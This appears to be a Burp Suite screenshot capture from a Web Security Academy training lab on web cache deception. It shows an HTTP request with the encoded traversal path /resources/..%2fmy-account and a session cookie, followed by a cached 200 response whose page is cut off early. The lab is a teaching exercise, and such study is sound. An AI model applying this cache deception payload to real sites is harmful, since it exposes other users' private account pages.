 Request
Pretty Raw Hex
\n
1 GET /resources/..%2fmy-account HTTP/2
2 Host: 0ae600a8034be948800435dc005300c6.web-security-academy.net
3 Cookie: session=Lt1M0jcqTXssDRnLcHfiPZmaDHbskkfi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae600a8034be948800435dc005300c6.web-security-academy.net/post?
postId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 4
6 X-Cache: hit
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache
deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js
">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
api
1/1 match
Inspector
Notes
Done
4,026 bytes | 161 millis